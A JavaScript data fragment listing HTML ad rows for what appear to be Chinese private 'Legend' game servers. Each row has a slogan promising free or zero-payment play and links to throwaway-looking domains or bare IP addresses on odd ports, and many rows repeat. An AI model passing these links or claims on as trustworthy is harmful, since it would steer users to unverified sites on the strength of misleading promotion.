adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月18日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月18日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月18日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月18日/07:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月18日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月18日/07:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月18日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月18日/07:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月18日/07:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月18日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月18日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月18日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.5ku8vn.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月18日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月18日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.uyn4ko0e.xyz:22968/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月18日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.uyn4ko0e.xyz:22968/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月18日/07:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月18日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月18日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月18日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月18日/07:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月18日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26lo.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月18日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.26lo.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ben04.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月18日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ben04.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月18日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月18日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca204.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月18日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.ca204.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月18日/07:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月18日/07:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.7.141.86:96" rel="nofollow" target="_blank">軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混 <font color="blue">-推荐</font></td><td>◆三天合区◆</td><td><a href="http://103.7.141.86:96"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月18日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月18日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>１●８０首战一区</td><td class="r">1月18日/07:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28bi.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月18日/07:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28bi.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class="r">1月18日/07:00</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月18日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月18日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class="r">1月18日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cx32v51bf5r.icu:10311" rel="nofollow" target="_blank">流星无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月18日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.cx32v51bf5r.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hsf666.com:6678/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月18日/07:00</td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.hsf666.com:6678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月18日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月18日/07:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月18日/07:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
